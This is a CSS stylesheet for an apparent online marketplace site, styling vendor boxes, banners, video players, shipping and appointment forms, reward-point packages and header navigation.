.vendor-mall .vendor-detail h4 { color: #f75d00; font-size: 18px; margin: 4px 0 0 8px }
.norecord { background: #ffb6b6; border: 1px solid red; color: red; margin: 0 0 63px; padding: 6px 10px }
element.style { display: block }
/*::after, 
::before { box-sizing: border-box }*/
.mallpages .vendor-div { clear: both; overflow: hidden; position: relative }
.mallpages .vendor-div li h4 { border-bottom: 3px solid #f75d00; display: inline-block; margin: 0 0 -2px; padding: 3px 9px }
.mallpages section>#productContainer.content { margin: 0 auto; width: 1170px; padding: 20px 0 0 }
.bannerplayer { height: 423px; overflow: hidden }
.bannerplayer>div { bottom: 0; left: 0; position: absolute; right: 0; top: 0 }
.mall-banner .all-start-a.social-img-social { position: relative }
.bannerplayer video { height: auto; width: 100% }
#carousel-example-generic .carousel-inner .item { background-size: cover!important }
.mall-banner #carousel-example-generic .carousel-inner .item,  .vendor-section-bnr#carousel-example-generic .carousel-inner .item { background-size: 100% auto!important; height: 459px!important }
.vendor-div>ul { border-bottom: 1px solid #eaeaea; position: absolute; top: 22px; width: 100% }
.mallpages .vendor-div #productContainer .vendor-div-box { margin: 0; position: relative }
.mallpages .vendor-div-box { background: #fff; border: 5px solid #f3f3f3; box-sizing: border-box; display: inline-block; height: 219px; margin: 0 25px 25px 0!important; padding: 5px; width: 14.7% }
.mallpages .vendor-div-box:hover { border: 5px solid #f75d00 }
#adverpro .iteam .four-btns { position: fixed }
#adverpro .four-btns { bottom: 22px; left: 10px; position: absolute }
.cf .col-lg-6.col-padding { height: 100%; padding: 0; width: 100% }
.cf .col-lg-6.col-padding .carousel.slide { height: 100% }
.cf .col-lg-6.col-padding .carousel-inner.new-consol-section { height: 100%; position: relative }
.cf .col-lg-6.col-padding .item>.carousel-caption,  .cf .col-lg-6.col-padding .item>.my-imaagess,  .cf .col-lg-6.col-padding .item>.my-imaagess img { display: inline-block; float: none; position: static; clear: none; vertical-align: top }
.cf .col-lg-6.col-padding .item { height: 100% }
.cf .col-lg-6.col-padding .item>.my-imaagess { max-width: 50%; width: 47%; height: auto; height: 94%; overflow: hidden }
.cf .col-lg-6.col-padding .item>.my-imaagess img { height: 100%; width: auto }
.cf .col-lg-6.col-padding .item>.carousel-caption { border-left: 1px solid #dbdbdb; color: #5c5c5c; font-weight: 400; padding: 20px 0 0 10px!important; text-align: left; text-shadow: 0 0 0; width: 50% }
.top-slider .ash-col .col-lg-4.col-padding-right-site,  .top-slider .ash-col .col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { padding: 0 }
.content.maxxvendor-detail { margin: 66px 0 0 }
.all-mall .vendor-div .vendor-divimg img { height: 159px; margin: 0 auto; max-height: 159px; min-height: auto; width: 100%; }
.mall-banner .carousel-inner>.item>img { height: 100%; width: auto; min-width: 100% }
#customerlogin .btn.btn_red { display: block; height: auto; padding: 0; width: 100% }
.maxxvendor-detail .vendor-div-box { margin: 11px; width: 17.9%; }
.top-banner-text-a { width: 100% }
#parallex-div-div .top-banner-text-a { float: left; margin: 11px 0 0 5px; width: auto }
ul.mulitchec li a { border: 1px dotted #e9e9e9!important; border-radius: 4px; box-shadow: 0 0 2px #000; color: #aaa!important; font-size: 11px!important; font-weight: 700; height: auto!important; margin: 0 2px!important; padding: 2px 8px!important; text-align: center; width: 26px }
ul.mulitchec li a:hover { background: #f75d00!important; border: 0!important; color: #fff!important }
ul.mulitchec li a:active { background: #ff6c27!important }
.blog-text-c { height: 30px!important }
.gallery-thumbnail-toggle-body>label { background: #4c4c4c; border: 1px solid #3c3c3c; cursor: pointer; display: inline-block; height: 62px; position: relative; width: 100px }
.gallery-thumbnail { background: #d6d6d6; cursor: pointer; line-height: 0; padding: 11px 47px; position: relative; white-space: nowrap }
.gallery-thumbnail-video { background: #d6d6d6; cursor: pointer; line-height: 0; padding: 11px 47px; position: relative; white-space: nowrap; margin-top: 25px; }
.gallery-thumbnail-next,  .gallery-thumbnail-prev { background-color: #949494; border-radius: 50%; height: 30px; position: absolute; top: 34%; width: 30px; z-index: 10 }
.gallery-thumbnail-toggle-body>label video { height: 100%!important }
.wmg-item {
    height: 203px !important;
}
#interests .wmg-item { box-sizing: border-box; display: inline-block; width: 25%!important }
.social-videoplayer>.div-menu { background: #eee; clear: none; float: right; height: auto; margin: 0!important; overflow: hidden; width: 241px!important }
.main-wpappers.social-videoplayer { background: #5b5b5b; border-radius: 0; margin: 0 auto 15px; padding: 10px; width: 1162px }
.main-wpappers.social-videoplayer>.video-game-show { border: 1px solid #ebebeb; float: left; min-height: 336px; overflow: hidden; width: calc(100% - 222px) }
.video-game-show>h2 { border: 1px solid red; color: red; font-size: 16px; padding: 10px 11px }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li { border: 1px solid #cbcbcb; border-radius: 0; color: #000; display: inline-block!important; height: 177px!important; margin: 0 7px 12px; overflow: hidden; padding: 0; width: 23.2%!important }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li iframe { height: 98px; width: 100% }
.main-wpappers.social-videoplayer>.video-game-show .first-forth { background: #fff; border: 0 solid #999 }
.social-videoplayer>.div-menu .game_video a { background: rgba(0, 0, 0, 0); border-bottom: 1px solid #e2e2e2!important; border-radius: 0!important; color: #353535!important; display: block!important; font-size: 13px!important; font-weight: 400!important; margin: 0; padding: 2px 7px!important; text-align: left; text-transform: capitalize; width: 100%!important }
.game-left-box>.frame { bottom: 0; height: 519px; left: 0; position: absolute; right: 0; top: 0 }
.game-left-box>.frame .mediaplayer>iframe { height: 519px; width: 100% }
.social-videoplayer ul#portfolio-filter { background: #efefef; border: 1px solid #d7d7d7; bottom: 28px; height: auto; margin: -20px 0; overflow: auto; padding: 0; position: absolute; right: 0; top: 0; width: 222px }
.product-price-group p span { color: #f75d00; font-size: 20px; font-weight: 700; left: 164px; position: absolute; text-align: left; width: 192px }
#product .pb-right-column .product-price-group .price { color: #f75d00!important }
.in-stock { color: green; font-weight: 700 }
.product-price-group>p { color: #999999; font-size: 16px; }
.info-orther > p { color: #999999; font-size: 16px; }
#product .pb-right-column .product-price-group .price { font-size: 23px !important; }
.bottom-catergorylisting>a { background: #f75d00; border: 1px solid #000; border-radius: 5px; color: #fff; display: inline-block; float: left; font-size: 12px; font-weight: 700; margin: 0 2px; padding: 7px 0; text-align: center; text-transform: none; vertical-align: top; width: 48%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.defcaategories .catgoryss li { display: inline-block }
.defcaategories .catgoryss { background: #fff; border-bottom: 11px solid #fff; border-radius: 0; box-shadow: 0 0 0 #000; box-sizing: border-box; color: #fff; display: block; height: 167px; margin: 59px 0 0; overflow: auto; padding: 8px 7px; text-align: center }
.defcaategories .catgoryss h2 { display: none }
.defcaategories .catgoryss li { float: left; margin: 0; text-align: center }
.defcaategories .catgoryss li a { background: #242424; border: 1px solid #fff; color: #fff; display: block; font-size: 11px; padding: 5px 8px }
.defcaategories .catgoryss li a:hover { background: #f75d00 }
.bottom-catergorylisting { box-shadow: 0 0 0 #000; height: 41px; margin: 10px 0 0; padding: 5px }
.footer-bottom-btn .four-btnss>li { display: inline-block; float: none; margin: 6px 2px 0 0; width: 48% }
.footer-bottom-btn .four-btnss>li a { background: #141414; color: #fff; display: block; font-size: 14px; font-weight: 700; padding: 9px 8px; text-align: center; width: 100% }
.footer-bottom-btn .four-btnss { display: block; width: 100% }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn { bottom: -188px; height: 34px!important; padding: 0 2px; position: absolute; top: auto!important; z-index: 99999999999999999 }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li { display: inline-block; float: left!important; padding: 0 5px; width: 49%!important }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li a { background: #151515; color: #fff; display: block; font-size: 17px; padding: 8px 10px; text-align: center }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li a:hover { color: #f75d00 }
.main-imagess { height: 410px!important; overflow: hidden }
.slideshow-histroybox>ul { border-bottom: 1px dashed #999; color: #3b3b3b; padding: 29px 0 }
.slideshow-histroybox>ul p { color: orange; text-align: left }
.slideshow-histroybox img { box-shadow: 0 2px 0 3px #e9e9e9; margin: 24px 0 20px; width: 100%!important }
.mynewgame .blank-disable-div { height: 28px!important }
.main-wpappers .first-forth li h2 { color: #fff }
.video-game-show .first-forth li h2 { color: #424242; font-size: 14px; font-weight: 700; height: 22px; overflow: hidden; text-transform: capitalize; padding: 4px 8px; margin: 0 0 4px }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li:hover { box-shadow: 0 0 16px #bcbcbc; cursor: pointer }
.game-left-box .pause.clocse-my-video { position: absolute; right: 3px; top: 5px; z-index: 2147483647 }
.attributes.mainbox-forurs { position: relative }
.mainradio { background: #d2d2d2; font-size: 12px; left: 0; padding: 4px 11px 3px 21px; position: absolute; top: 0 }
.mainradio input { left: 5px; position: absolute; top: 8px }
.mainradio.appointments { left: auto; right: 0 }
.mainradio.ddlivery { left: auto; right: 124px }
.mainradio.shiping { left: 75px }
.mainbox-forurs-boxs .mainradio { background: #3e3e3e none repeat scroll 0 0; box-sizing: border-box; color: #ffffff; font-size: 16px; left: 0; padding: 4px 11px 3px 23px; position: absolute; top: 0; width: 173px; border-left: 1px solid #fff; }
.mainbox-forurs-boxs .mainradio input { left: 7px; position: absolute; top: 6px; }
.mainbox-forurs-boxs .mainradio.appointments { left: auto; right: 0 }
.mainbox-forurs-boxs .mainradio.ddlivery { left: auto; right: 138px; }
.mainbox-forurs-boxs .mainradio.shiping { left: 133px; }
#deliveryadd,  #shipadd,  #vdrpickupadr { background: #fbfbfb none repeat scroll 0 0; border: 0px solid #d6d6d6; color: #6e6e6e; font-size: 14px; font-weight: 400; height: 144px; padding: 66px 15px 11px; text-align: left; }
#deliveryadd>form input,  #vdrpickupadr>form input#datepicker,  #vdrpickupadr>form select { background: #fefefe!important; border: 1px solid #cecece!important; display: inline-block; height: 35px!important; max-width: 98px!important; width: 169px!important; float: left }
#deliveryadd input[type=submit],  #shipadd input[type=submit],  #vdrpickupadr>form input[type=button] { background: #f75d00; border: 0; color: #fff; height: 35px; max-width: 178px!important; width: 90px }
.attributes.mainbox-forurs .fa.fa-map-marker { background: #d3d3d3; border-radius: 10em; left: 24px; padding: 0 11px; position: absolute; top: 23px }
.attributes.mainbox-forurs #shipadd .fa.fa-map-marker { left: 102px }
.attributes.mainbox-forurs.mainbox-forurs-boxs #shipadd .fa.fa-map-marker { left: auto }
.attributes.mainbox-forurs #deliveryadd .fa.fa-map-marker { left: 181px }
.attributes.mainbox-forurs.mainbox-forurs-boxs #deliveryadd .fa.fa-map-marker { left: auto }
#vdrbyappointadr table { padding: 14px; background: #eee; margin: 14px 0 0; width: 100% }
.main-slider-shocase-box { background: #464646; float: right; height: 699px; overflow: hidden!important; position: absolute; right: 9px; width: 244px; z-index: 9999 }
.main-slider-shocase { bottom: 0; height: 100%; left: 0; overflow: hidden; right: 0; top: 0; width: 100% }
.l-player-slidbtn { bottom: 178px; position: absolute }
.l-player-slid>li { margin: 0 0 109%; width: 100%!important }
.l-player-slid { height: 491px }
.bottom-slider-txt { background: #fff!important; bottom: 223px!important; color: #797979; font-size: 12px; left: 0; padding: 6px; position: absolute; right: 0 }
.dimbutoonn li a,  .l-player-slidbtn li { background: #000; color: #fff; text-align: center }
.l-player-slid .four-btns { bottom: 6px; height: 168px; position: absolute; width: 100%!important }
.l-player-slid .four-btns>li a { border: 1px solid #292929; border-radius: 6px; display: block !important; margin: 3px 0; padding: 14px 0; width: 100%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.l-player-slid .four-btns>li { display: inline; float: left; margin: 0 9px 4px 0 !important; padding: 0; width: 46%; }
.l-player-slidbtn li { border: 1px solid #000000; border-radius: 7px; cursor: pointer; float: left; font-size: 24px; height: 39px; margin: 0 1px; padding: 7px 0 0; width: 46px; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.dimbutoonn { bottom: 1px; left: 0; position: absolute; right: 0 }
.dimbutoonn li { float: left; margin: 0 8px 0 1px; width: 46%; }
.dimbutoonn li a { border: 1px solid #151515; border-radius: 5px; display: block; font-size: 15px; font-weight: 700; padding: 15px 0; width: 100%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.l-player-slid .main-imagess>img { height: 100%; width: auto }
.addthis_counter.addthis_pill_style.at_native_button.addthis_nonzero { position: absolute; right: 0; top: 0; width: 93px }
#mymeidas { display: block !important; }
.mainbox-forurs-boxs.attributes.mainbox-forurs .fa.fa-map-marker { background: #a9a9a9 none repeat scroll 0 0; color: #ffffff; left: auto; right: 4px; top: 44px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs { background: #ffffff none repeat scroll 0 0; border: 5px solid #ffffff; box-shadow: 0 0 58px 55px rgba(0, 0, 0, 0.6); left: -127px; min-height: 172px; position: absolute; right: -116px; z-index: 999999; }
.close-mypop { background: #f75d00 none repeat scroll 0 0; border-radius: 0; color: #ffffff; font-size: 18px; font-weight: bold; height: 20px; line-height: 1.1; padding: 0; position: absolute; right: 0; text-align: center; top: 0; display: none; width: 20px; z-index: 2147483647; cursor: pointer; }
.myrdo { display: inline; padding: 3px 13px; width: auto; }
#shipadd #submit_ship { width: auto; }
#deliveryadd input#sub_delivery { background: #f75d00 none repeat scroll 0 0 !important; }
#deliveryadd input#new_zip { max-width: 200px !important; width: 185px; }
#vdrbyappointadr td { text-align: center; width: 3px; }
.control-group { float: left; width: 98%; }
#byapointtime.form-control { bottom: 18px; left: 63px; position: relative; padding: 0 !important; }
#vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { float: left; height: 35px !important; left: 60px; max-width: 98px !important; position: relative; top: 15px; width: 169px !important; border: 1px solid #cecece !important; }
#vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 0 none; color: #ffffff; height: 35px; left: 43%; max-width: 210px !important; position: relative; width: 164px; bottom: 20px; border: 1px solid #cecece; }
#vdrpickupadr .form-control.hasDatepicker { margin: 0px 16px; }
#vdrpickupadr .form-control { left: 1px; position: relative; top: 4px; }
.attributes.mainbox-forurs #vdrpickupadr { float: left; padding: 60px 20px; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 80px; }
.mainbox-forurs-boxs #vdrpickupadr .submit_button { position: relative; right: 126px; top: 48px; border: 1px solid #cecece; }
.main-historyss-ul li { display: inline-block; }
.main-historyss-ul li span { background: #ffffff none repeat scroll 0 0; color: #8a8a8a; cursor: pointer; display: block; font-size: 11px; padding: 5px 6px; text-transform: uppercase; }
.main-historyss-ul .main-historyss-ul-active { background: #f75d00 none repeat scroll 0 0; color: #fff; }
.earn-a { color: #f75d00; font-size: 13px; width: 137px; }
.earn-a p { float: right; font-size: 25px; font-weight: bold; margin: -9px 0 0; }
.monmthwise { background: #fff none repeat scroll 0 0; clear: both; margin: 0 auto; padding: 12px 13px; width: 500px; }
.monmthwise input { display: inline-block; width: 40%; }
.monmthwise > button { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #fff; padding: 7px 13px; }
.col-md-4.silver { }
.packegeses > div { background: #fff none repeat scroll 0 0; border: 1px solid #e6e6e6; font-size: 10px; padding: 17px 0 0; }
.packegeses > div h1 { color: #797979; font-size: 30px !important; font-weight: bold; margin: 5px 0 0; padding: 0 11px; text-transform: uppercase; }
.col-md-12.sectn2.packegeses { background: transparent none repeat scroll 0 0 !important; }
.packegeses > div p { background: #f75d00 none repeat scroll 0 0 !important; color: #fff !important; font-size: 32px !important; font-weight: bold; margin: 0; padding: 15px 0; }
.packegeses > div p + h1 { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 13px !important; margin: 0; padding: 13px 0; text-align: center; }
.col-md-12.sectn2.packegeses > h1 { color: #07253f !important; font-size: 14px !important; margin: 46px 0 11px !important; padding: 0 !important; }
.increas-points .section-two h2 { color: #07253f !important; margin: 0 auto !important; padding: 10px 0; text-align: center; width: 62% !important; }
.increas-points .section-two p { color: #a3a3a3; font-size: 13px !important; margin: -3px 0 0 !important; padding: 0 0 10px; text-transform: uppercase; width: 100% !important; }
.box-one { }
.increas-points .box-one, .increas-points .box-two, .increas-points .box-three, .increas-points .box-four { background: #fff none repeat scroll 0 0 !important; border: 1px solid #d1d1d1; margin: 1px 0 !important; padding: 0 !important; position: relative; width: calc(50% - 1px) !important; }
.increas-points .box-one .fa, .increas-points .box-three .fa, .increas-points .box-four .fa { background: #07253f none repeat scroll 0 0 !important; color: #cacaca !important; }
.increas-points .box-two h2 { color: #07253f !important; padding: 0 16px; text-align: left; }
.increas-points .box-one h2, .increas-points .box-three h2, .increas-points .box-four h2 { color: #07253f !important; font-size: 13px !important; }
.increas-points .box-one p, .increas-points .box-three p, .increas-points .box-four p, .increas-points .box-two p { background: #f75d00 none repeat scroll 0 0; border-radius: 0; bottom: 0 !important; color: #fff !important; float: right; font-size: 17px !important; height: auto; line-height: 0 !important; padding: 47px 13px 0 !important; position: absolute !important; right: 0 !important; top: 0; }
.increas-points .box-one h3, .increas-points .box-three h3, .increas-points .box-four h3 { font-size: 35px; margin: 21px 42px 0 0; }
.increas-points .section-two { border-bottom: 14px solid #bdbdbd; margin: 73px 0 -1px !important; }
.what-are-amples { background: #fff none repeat scroll 0 0 !important; margin: 31px 0 -35px; }
.what-are-amples .star-a > h2 { color: #07253f !important; font-size: 15px !important; margin: 13px 0 0; }
.what-are-amples .star-a > p { color: #999 !important; font-size: 12px !important; font-weight: normal !important; line-height: 1.5 !important; padding: 0 !important; }
.top-amples-detail .ail p { color: #939393 !important; font-size: 13px !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box { background: #fff none repeat scroll 0 0; border: 4px solid #efefef; box-shadow: 0 0 6px #959595 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples { color: #adadad !important; margin: 57px 36px 0 0 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples span { color: #f75d00 !important; }
.top-amples-detail-right-boxs { background: #fff none repeat scroll 0 0 !important; height: 316px; overflow: auto; padding: 46px 0 0; }
.top-amples-detail-right-boxs p { color: #8d8d8d !important; font-size: 12px !important; font-weight: normal !important; padding: 0 !important; }
.top-amples-detail-right-boxs h2 { color: #07253f !important; font-size: 38px; margin: -8px 9px 0 !important; text-align: left; }
.top-amples-detail-right-boxs h3 { background: #07253f none repeat scroll 0 0 !important; color: #fff !important; font-size: 17px !important; font-weight: normal !important; padding: 9px !important; }
.top-amples-detail-right-boxs .fa { display: none; }
.col-md-2.col-sm-2.clear-padding > img { }
.brief-info .col-md-2.col-sm-2.clear-padding { display: block; float: left; height: 154px; margin: -10px 0 0 -15px; padding: 0; width: 128px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { border-radius: 0; height: 100% !important; width: auto !important; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.col-lg-7.invitefrd { background: #eeeeee none repeat scroll 0 0; height: 304px; margin: 0; overflow: scroll; padding: 8px 0; width: 57%; }
.col-lg-7.invitefrd .btn-success.btn-xs { margin: 0; padding: 4px 0; text-align: center; width: 70px; }
.invite-freind a span { font-size: 11px; }
.user-personal-info .form-group > form { background: #f2f2f2 none repeat scroll 0 0; margin: 13% 0 0; padding: 43px 0; }
.user-personal-info .form-group > form h4 { background: transparent none repeat scroll 0 0; padding: 0 0 6px; }
.user-personal-info .form-group > form .multiple_emails-input.text-left { background: #fff none repeat scroll 0 0; border: 0 none; height: 46px; }
.user-personal-info .form-group > form a { }
.packegeses > div h1 + h1 { font-size: 12px !important; margin: 0 0 26px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: 150px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo { color: #fff; display: inline-flex; font-size: 12px; padding: 0; width: 100%; line-height: 0; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { bottom: 9px; float: left; line-height: 0; padding: 0 48px; position: relative; right: 48px; text-align: center; width: 73%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype .myrdo > input { margin: 3px 6px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo > input { bottom: 11px; margin: 6px; position: relative; right: 1px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd #submit_ship { float: right; font-size: 13px; margin: -63px 11px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { line-height: 18px; text-align: center; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { background-color: #07253f; height: 153px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { background-color: #07253f; color: #fff; font-size: 13px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 20px 8px; }
.mainbox-forurs-boxs-final #deliveryadd input { color: #696969; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { background: #07253f none repeat scroll 0 0; height: 160px; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { padding: 0 2px; margin: -10px 0; color: #fff; font-size: 12px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: -25px 92px; max-width: 53px !important; position: relative; }
.mainbox-forurs-boxs-final .submit_button { position: relative; bottom: 36px; left: 130px; }
.mainbox-forurs-boxs-boxs > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: 0 -14px; max-width: 58px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { background: #0f3454 none repeat scroll 0 0; color: #fff; }
.mainbox-forurs.mainbox-forurs-boxs-final td { font-size: 11px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr td { text-align: center; width: auto !important; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { color: #fff; line-height: 18px; margin-left: 3px; width: 98%; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 12px; color: #ffffff; font-size: 13px; height: 25px; left: 61%; line-height: 0; max-width: 170px !important; position: relative; width: 103px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
#deliveryadd.mainbox-forurs-boxs > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 34px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 20px !important; left: 22px; max-width: 98px !important; position: relative; top: 13px; width: 87px !important; }
.mainbox-forurs.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { height: 20px !important; left: 20px !important; margin: 0 0 0 3px; padding: 0 5px; position: relative; text-align: center; }
.mainbox-forurs.mainbox-forurs-boxs #vdrbyappointadr #byapointtime.form-control { height: 34px !important; position: relative; top: 15px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr tr:first-child { background: #275176 none repeat scroll 0 0; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table tr > td:nth-child(4) { padding: 1px 5px; }
#cfolow { width: 50%; float: right; width: 50% !important; }
#cmobile2 { width: 50%; }
.social-link ul li, .social-link ul li:hover { border-radius: 50%; display: -webkit-inline-box; height: 32px; }
.acc li, ul.scrollList { list-style-type: none; }
.follo a img, .follo a.button, .ok-a, .product-list li .add-to-charity a, img { vertical-align: middle; }
.ug-item-wrapper img, .ug-slider-wrapper, .ug-thumb-wrapper.ug-thumb-generated, .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -moz-user-select: none; }
body { background: #ffffff none repeat scroll 0 0; font-family: sans-serif; }
p { margin: 0; padding: 0; }
a { color: #3f3f3f; text-decoration: none; }
.demo_container { margin: 0 auto; width: 100%; }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999 !important; }
#demo_top { background: #130d0d none repeat scroll 0 0; }
#my_logo { color: #eeeeee; font-family: "Courier New", Courier, monospace; font-size: 12px; padding-left: 40px; }
#top-nav { margin: 0 !important; padding: 0 !important; }
#top-nav li { margin-right: 20px !important; }
.social-link ul, ul { margin: 0; }
#top-nav li a { color: #ff0000 !important; }
#sticky_navigation_wrapper { width: 100%; }
#sticky_navigation { background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; box-shadow: 0 0 5px #999999; width: 100%; }
.social-link ul li, .social-link ul li:hover, .top-welcome li { width: 32px; }
.header-top { background: #ffffff url("../img/header-top.jpg") repeat scroll 100% center; color: #ffffff; line-height: 34px; padding: 1px 0; }
ul { padding: 0; }
.social-link { float: right; }
.social-link ul li { background: rgba(144, 143, 143, 0.6) none repeat scroll 0 0; }
.social-link ul li:hover { background: #ffffff none repeat scroll 0 0; }
.social-link ul li a { color: #ff0000; }
.social-link ul li a:hover { color: #ff6600; }
.top-welcome { color: #dedede; height: 40px; line-height: 40px; }
.top-welcome li { background: rgba(144, 143, 143, 0.29) none repeat scroll 0 0; border-radius: 50%; color: #ff0000; display: -moz-box !important; float: left; height: 32px; margin-top: 4px; }
.box-vertical-megamenus .all-category, .how-h, .how-h h2, .how-icon, .how-icon h3, .top-welcome li i { text-align: center; }
.top-welcome li i { float: left; margin-top: -4px !important; width: 100%; }
.carousel-inner { max-height: 630px; }
.carousel-caption { left: 10%; top: 28%; }
.carousel-caption h2 { color: #f75d00; font-size: 95px; font-weight: 600; margin-bottom: 0; padding-bottom: 0; text-align: left; }
.carousel-caption h3 { font-size: 60px; margin-top: 0; padding-top: 0; text-align: left; }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30%; }
.slider-btn ul li { display: -webkit-inline-box; float: left; list-style: outside none none; margin: 0 3px 0 0; padding: 0; }
.slider-btn ul li a, .slider-btn ul li a:hover { color: #ffffff; padding: 15px 20px; text-shadow: none; }
.slider-btn ul li a { background: rgba(0, 0, 0, 0.36) none repeat scroll 0 0; text-decoration: none; }
.slider-btn ul li a:hover { background: #ff6600 none repeat scroll 0 0; }
.socials-block { margin-top: 4px; }
/*.nav-top-menu {

    float: left;

    width: 19%;

}*/

.by_aria a, .content_price4, .content_price4 span, .price7, .save5 { text-transform: capitalize; }
.paraContent, .parascroll { position: relative; }
.price_main, .scrollable { left: 0; position: absolute; }
.vertical-dropdown-menu .vertical-groups { background: #ffffff none repeat scroll 0 0; padding: 5px 0 0;/* width: 800px;*/ }
.vertical-dropdown-menu .mega-group-header { border-bottom: 1px solid #e8e8e8; display: table; font-size: 17px; margin-bottom: 10px; width: 100%; }
